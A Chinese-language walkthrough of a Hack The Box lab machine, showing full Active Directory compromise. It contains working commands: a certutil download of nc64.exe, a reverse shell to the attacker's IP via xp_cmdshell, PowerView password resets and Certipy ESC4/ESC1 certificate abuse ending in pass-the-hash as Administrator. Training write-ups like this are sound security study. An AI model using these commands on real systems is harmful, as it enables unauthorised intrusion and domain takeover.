AI摘要:该文章记录了一次域环境渗透测试,通过Nmap扫描发现目标,利用泄露的凭据访问共享文件,从中提取用户密码。随后,利用SQL Server的sa账户获取shell,发现数据库配置文件中的管理员密码。通过BloodHound分析权限,利用Ryan用户的WriteOwner权限修改CA_SVC密码,发现ADCS漏洞。最终,利用Certipy请求域管理员证书,获取NT哈希,成功以Administrator身份登录并获取root flag。
虽然这篇评级是easy,但是对我来说还是蛮难的,至少是我做过的最难的easy评级了()
本机Ip:10.10.16.6
目标ip:10.10.11.51
首先nmap扫描
nmap -sC -sV -Pn 10.10.11.51扫描结果
Nmap scan report for 10.10.11.51
Host is up (0.32s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain (generic dns response: SERVFAIL)
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-07-28 09:41:43Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.sequel.htb, DNS:sequel.htb, DNS:SEQUEL
| Not valid before: 2025-06-26T11:34:57
|_Not valid after: 2124-06-08T17:00:40
|_ssl-date: 2025-07-28T09:43:21+00:00; -7h56m06s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-07-28T09:43:23+00:00; -7h56m06s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.sequel.htb, DNS:sequel.htb, DNS:SEQUEL
| Not valid before: 2025-06-26T11:34:57
|_Not valid after: 2124-06-08T17:00:40
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| 10.10.11.51:1433:
| Target_Name: SEQUEL
| NetBIOS_Domain_Name: SEQUEL
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: sequel.htb
| DNS_Computer_Name: DC01.sequel.htb
| DNS_Tree_Name: sequel.htb
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2025-07-28T09:38:48
|_Not valid after: 2055-07-28T09:38:48
|_ssl-date: 2025-07-28T09:43:21+00:00; -7h56m06s from scanner time.
| ms-sql-info:
| 10.10.11.51:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.sequel.htb, DNS:sequel.htb, DNS:SEQUEL
| Not valid before: 2025-06-26T11:34:57
|_Not valid after: 2124-06-08T17:00:40
|_ssl-date: 2025-07-28T09:43:22+00:00; -7h56m06s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.sequel.htb, DNS:sequel.htb, DNS:SEQUEL
| Not valid before: 2025-06-26T11:34:57
|_Not valid after: 2124-06-08T17:00:40
|_ssl-date: 2025-07-28T09:43:23+00:00; -7h56m06s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.95%I=7%D=7/29%Time=6887B57A%P=aarch64-unknown-linux-gnu%
SF:r(DNSVersionBindReqTCP,20,"\0\x1e\0\x06\x81\x82\0\x01\0\0\0\0\0\0\x07ve
SF:rsion\x04bind\0\0\x10\0\x03");
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-07-28T09:42:36
|_ start_date: N/A
|_clock-skew: mean: -7h56m07s, deviation: 2s, median: -7h56m06s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 141.04 seconds通过扫描结果可以看出域名是sequel.htb和DC01.sequel.htb
加入hosts
echo "10.10.11.51 DC01.sequel.htb sequel.htb" | sudo tee -a /etc/hosts访问一下这两个域名,发现无法访问
我们可以使用提供的凭据枚举当前存在的共享,rose: KxEPkKe6R8su
netexec smb 10.10.11.51 -u rose -p 'KxEPkKe6R8su' --shares枚举结果:
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [+] sequel.htb\rose:KxEPkKe6R8su
SMB 10.10.11.51 445 DC01 [*] Enumerated shares
SMB 10.10.11.51 445 DC01 Share Permissions Remark
SMB 10.10.11.51 445 DC01 ----- ----------- ------
SMB 10.10.11.51 445 DC01 Accounting Department READ
SMB 10.10.11.51 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.51 445 DC01 C$ Default share
SMB 10.10.11.51 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.51 445 DC01 NETLOGON READ Logon server share
SMB 10.10.11.51 445 DC01 SYSVOL READ Logon server share
SMB 10.10.11.51 445 DC01 Users READ 我们看到我们有读取权限访问Accounting Department的共享文件,我们将使用smbclient对其进行枚举
impacket-smbclient sequel.htb/rose:'KxEPkKe6R8su'@10.10.11.51首先使用shares查看组,接着使用use Accounting Department选择使用财务部门,查看内容,我们看到两个Excel表格。最后用get将两个表格下载下来。
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# shares
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# shares
Accounting Department
ADMIN$
C$
IPC$
NETLOGON
SYSVOL
Users
# use Accounting Department
# ls
drw-rw-rw- 0 Sun Jun 9 19:11:31 2024 .
drw-rw-rw- 0 Sun Jun 9 19:11:31 2024 ..
-rw-rw-rw- 10217 Sun Jun 9 19:11:31 2024 accounting_2024.xlsx
-rw-rw-rw- 6780 Sun Jun 9 19:11:31 2024 accounts.xlsx
# get accounting_2024.xlsx
# get accounts.xlsx
# 如果我们尝试打开accounts.xlsx文件,我们知道它已损坏
┌──(root㉿kali)-[~]
└─# file accounts.xlsx
accounts.xlsx: Zip archive data, made by v2.0, extract using at least v2.0, last modified Jun 09 2024 10:47:44, uncompressed size 681, method=deflate
┌──(root㉿kali)-[~]
└─# file accounting_2024.xlsx
accounting_2024.xlsx: Zip archive data, made by v4.5, extract using at least v2.0, last modified Jan 01 1980 00:00:00, uncompressed size 1284, method=deflate尝试在 LibreOffice 中打开任一工作簿也都显示它已损坏
发现是一个zip文件,但如果我们尝试解压缩
unzip accounts.xlsx -d accounts
unzip accounting_2024.xlsx -d accountsing经过了一番的查找,我们在accounts/xl/sharedStrings.xml发现了用户名、电子邮件和密码
比较乱,让我们整理一下
使用命令
cat accounts/xl/sharedStrings.xml | xmllint --xpath '//*[local-name()="t"]/text()' - | awk 'ORS=NR%5?",":"\n"'; echo
First Name,Last Name,Email,Username,Password
Angela,Martin,angela@sequel.htb,angela,0fwz7Q4mSpurIt99
Oscar,Martinez,oscar@sequel.htb,oscar,86LxLBMgEWaKUnBG
Kevin,Malone,kevin@sequel.htb,kevin,Md9Wlq1E5bZnVDVo
NULL,sa@sequel.htb,sa,MSSQLP@ssw0rd!,创建用户和密码文档,收集这些凭据,
users.txt
angela
oscar
kevin
sapassword.txt
0fwz7Q4mSpurIt99
86LxLBMgEWaKUnBG
Md9Wlq1E5bZnVDVo
MSSQLP@ssw0rd!使用netexec检查它们是否有效
netexec smb 10.10.11.51 -u users.txt -p password.txt结果:
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [-] sequel.htb\angela:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\oscar:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\kevin:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sa:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\angela:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [+] sequel.htb\oscar:86LxLBMgEWaKUnBG这表明了以下凭据:oscar:86LxLBMgEwaKUnBG。由于我们在Nmap 扫描中看到 MSSQL 端口是开放的,我们可以通过传递local-auth 选项在 MSSQL 上测试这些凭据,该选项尝试直接与MSSOL 服务进行身份验证。我们使用 sa 账户,即 SOL Server中的默认系统管理员账户。
nxc mssql 10.10.11.51 -u sa -p 'MSSQLP@ssw0rd!' --local-authMSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)知道了数据库的账号密码,使用 impacket-mssqlclient 工具,连接到目标 SQL Server
impacket-mssqlclient sequel.htb/'sa:MSSQLP@ssw0rd!'@10.10.11.51Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sa dbo@master)>启用xp_cmdshell
enable_xp_cmdshell
RECONFIGURE;INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.查看自己的权限
xp_cmdshell whoamioutput
--------------
sequel\sql_svc
NULL本地nc开启监听,用来连接反向shell
nc -lnvp 4444开启本地服务器,便于后续将nc64.exe上传到域主机
python3 -m http.server 4000让域主机从本地服务器拉取nc64.exe
EXEC xp_cmdshell 'certutil -urlcache -split -f http://10.10.16.6:4000/nc64.exe C:\Users\sql_svc\Desktop\nc64.exe';output
---------------------------------------------------
**** Online ****
0000 ...
b0d8
CertUtil: -URLCache command completed successfully.
NULL拉取成功了,那么执行nc64.exe反向连接到我们的攻击机
EXEC xp_cmdshell 'C:\Users\sql_svc\Desktop\nc64.exe -e cmd.exe 10.10.16.6 4444';得到回显,拿下shell
我们先回道根目录,在桌面发现了可疑的数据库文件夹sql2019,经过探索,发现了数据库的配置文件
C:\SQL2019\ExpressAdv_ENU>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3705-289D
Directory of C:\SQL2019\ExpressAdv_ENU
01/03/2025 08:29 AM <DIR> .
01/03/2025 08:29 AM <DIR> ..
06/08/2024 03:07 PM <DIR> 1033_ENU_LP
09/24/2019 10:03 PM 45 AUTORUN.INF
09/24/2019 10:03 PM 788 MEDIAINFO.XML
06/08/2024 03:07 PM 16 PackageId.dat
06/08/2024 03:07 PM <DIR> redist
06/08/2024 03:07 PM <DIR> resources
09/24/2019 10:03 PM 142,944 SETUP.EXE
09/24/2019 10:03 PM 486 SETUP.EXE.CONFIG
06/08/2024 03:07 PM 717 sql-Configuration.INI
09/24/2019 10:03 PM 249,448 SQLSETUPBOOTSTRAPPER.DLL
06/08/2024 03:07 PM <DIR> x64
7 File(s) 394,444 bytes
6 Dir(s) 3,792,752,640 bytes free查看数据库配置文件
type sql-Configuration.INI[OPTIONS]
ACTION="Install"
QUIET="True"
FEATURES=SQL
INSTANCENAME="SQLEXPRESS"
INSTANCEID="SQLEXPRESS"
RSSVCACCOUNT="NT Service\ReportServer$SQLEXPRESS"
AGTSVCACCOUNT="NT AUTHORITY\NETWORK SERVICE"
AGTSVCSTARTUPTYPE="Manual"
COMMFABRICPORT="0"
COMMFABRICNETWORKLEVEL=""0"
COMMFABRICENCRYPTION="0"
MATRIXCMBRICKCOMMPORT="0"
SQLSVCSTARTUPTYPE="Automatic"
FILESTREAMLEVEL="0"
ENABLERANU="False"
SQLCOLLATION="SQL_Latin1_General_CP1_CI_AS"
SQLSVCACCOUNT="SEQUEL\sql_svc"
SQLSVCPASSWORD="WqSZAF6CysDQbGb3"
SQLSYSADMINACCOUNTS="SEQUEL\Administrator"
SECURITYMODE="SQL"
SAPWD="MSSQLP@ssw0rd!"
ADDCURRENTUSERASSQLADMIN="False"
TCPENABLED="1"
NPENABLED="1"
BROWSERSVCSTARTUPTYPE="Automatic"
IAcceptSQLServerLicenseTerms=True这里很明显,我们拿到了数据库密码,还差用户名了;
让我们首先查看当前系统的用户
net userUser accounts for \\DC01
-------------------------------------------------------------------------------
Administrator ca_svc Guest
krbtgt michael oscar
rose ryan sql_svc
The command completed successfully.接下来,我们使用netexec来对系统上找到的用户尝试使用来自aduser.txt文件中的凭据和密码WgSZAF6CysDObGb3对SMB服务进行身份验证。
netexec smb sequel.htb -u Users.txt -p 'WqSZAF6CysDQbGb3'aduser.txt
Administrator
ca_svc
Guest
krbtgt
michael
oscar
rose
ryan
sql_svcSMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Administrator:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ca_svc:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Guest:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\krbtgt:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\oscar:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\rose:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3我们可以看见ryan:WqSZAF6CysDQbGb3可以用来登陆
接下来我们使用evil-winrm来获取shell
evil-winrm -i 10.10.11.51 -u ryan -p 'WqSZAF6CysDQbGb3'
成功获取shell
接下来常规操作,从桌面拿到flag
接下来我们首先使用bloodhound来收集Active Directory域的信息
bloodhound-python -u ryan -p 'WqSZAF6CysDQbGb3' -d sequel.htb -ns 10.10.11.51 -c all --zip当最后显示
INFO: Done in 03M 38S
INFO: Compressing output into 20250728214606_bloodhound.zip的时候,说明收集成功
Ryan 拥有WriteOwner超过 CA_SVC:
尝试添加影子凭证
certipy shadow auto -u ryan@sequel.htb -p WqSZAF6CysDQbGb3 -account 'ca_svc' -dc-ip 10.10.11.51不行,失败了
那生成一个 zip 文件,然后我们将其加载到 BloodHound 中,这是一个工具,用于分析和可视化 Active Directory 的权限和攻击路径。查看用户 Ryan,我们可以看到他们拥有对用户 CA SVC的WriteOwner 权限。这个特权使用户 Ryan 能够控制CA SVC 账户,包括修改其属性以及更改其密码。
我们继续使用Powerview更改用户ca svc的密码。
# 上传 PowerView 模块,PowerView 是一个强大的域环境侦察与操作工具
upload PowerView.ps1
导入 PowerView 模块
Import-Module .\PowerView.ps1
# 给 "ryan" 用户赋予对 "ca_svc" 对象的重置密码权限(ResetPassword)
Set-DomainObjectOwner -Identity "ca_svc" -OwnerIdentity "ryan"
# 给 "ryan" 用户赋予对 "ca_svc" 对象的重置密码权限(ResetPassword)
Add-DomainObjectAcl -TargetIdentity "ca_svc" -Rights ResetPassword -PrincipalIdentity "ryan"
# 将明文密码 "Password123!!" 转换为安全字符串,供后续设置密码使用
$cred = ConvertTo-SecureString "Password123!!" -AsPlainText -Force
# 使用之前创建的安全字符串密码,重置 "ca_svc" 用户的密码
Set-DomainUserPassword -Identity "ca_svc" -AccountPassword $crednetexec smb sequel.htb -u ca_svc -p 'Password123!!'SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ca_svc:Password123!! STATUS_LOGON_FAILURE查看用户ca svc的属性,我们看到它们是 Cert Publishers 组的成员。从该组的描述中,我们看到该组的成员被允许将证书发布到目录。这表明存在 Active Directory 证书服务。
我们随后使用 ca_svc 账户的凭据,通过 Certipy 工具枚举证书模板和配置。Certipy 是一款用于枚举和利用活动目录证书服务(ADCS)漏洞的工具。
certipy find -u 'ca_svc@sequel.htb' -p 'Password123!!' -dc-ip 10.10.11.51 -stdoutCertipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
<...SNIP...>
Certificate Temp
lates
0
Template Name : DunderMifflinAuthentication
Display Name : Dunder Mifflin Authentication
Certificate Authorities : sequel1-dc01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
<...SNIP...>
write Property Principals : SEQUEL.HTB\domain Admins
: SEQUEL.HTB\Enterprise Admins
: SEQUEL.HTB\Administrator
: SEQUEL.HTB\Cert Publishers
[!] vulnerabilities
ESC4 : 'SEQUEL.HTB\Cert Publishers' has dangerous permissions
<...SNIP...>
[!] vulnerabilities
ESC4 : 'SEQUEL.HTB\Cert Publishers' has dangerous permissions我们发现证书模板 DunderMifflinAuthentication 存在漏洞,因为 Cert Publishers 组拥有危险的权限。接下来,我们先修改该证书模板,使其能够被 ca_svc 账号利用。我们使用 certipy template 命令更新模板配置,同时备份原始设置。
certipy template -u ca_svc@sequel.htb -p 'Password123!!' -template DunderMifflinAuthentication -save-old -dc-ip 10.10.11.51Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Saved old configuration for 'DunderMifflinAuthentication' to 'DunderMifflinAuthentication.json'
[*] Updating certificate template 'DunderMifflinAuthentication'
[*] Successfully updated 'DunderMifflinAuthentication'该命令更新了证书模板,使其允许无需管理员审批即可请求证书,并确保启用了客户端身份验证(Client Authentication)扩展密钥用法(EKU)。在这种配置下,我们可以请求像 Administrator 这样高权限用户的证书。
如果我们再次运行 certipy find,会发现该模板易受 ESC1、ESC2、ESC3 和 ESC4 漏洞影响。这就确认了我们能够完全利用该证书模板来模拟任何用户,包括域管理员。
certipy find -u 'ca_svc@sequel.htb' -p 'Password123!!' -dc-ip 10.10.11.51 -stdoutCertipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
<...SNIP...>
Permissions
objectControl Permissions
Owner : SEQUEL.HTB\Enterprise Admins
Full Control Principals : SEQUEL.HTB\Authenticated Users
write Owner Principals : SEQUEL.HTB\Authenticated Users
write Dacl Principals : SEQUEL.HTB\Authenticated Users
write Property Principals : SEQUEL.HTB\Authenticated Users
[!] vulnerabilities
ESC1 : 'SEQUEL.HTB\Authenticated Users' can enroll, enrollee supplies subject and template allows client authentication
ESC2 : 'SEQUEL.HTB\Authenticated Users' can enroll and template can be used for any purpose
ESC3 : 'SEQUEL.HTB\Authenticated Users' can enroll and template has Certificate Request Agent EKU set
ESC4 : 'SEQUEL.HTB\Authenticated Users' has dangerous permissions我们可以通过请求一个冒充域administrator的证书来利用这一点。
certipy req -username ca_svc@sequel.htb -p 'Password123!!' -ca sequel-DC01-CA - template DunderMifflinAuthentication -target dc01.sequel.htb -upn administrator@sequel.htbCertipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 30
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'然后,我们使用生成的证书以administrator身份进行身份验证,并提取administrator的 NT 哈希值。
certipy auth -pfx administrator.pfx -domain sequel.htbCertipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff现在,我们可以使用 Evil-WinRM 和获取到的哈希值以administrator身份登录。
evil-winrm -i 10.10.11.51 -u Administrator -H 7a8d4e04986afa8ed4060f75e5a0b3ffEvil-WinRM shell v3.7
warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM Github:
https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
sequel\administrator
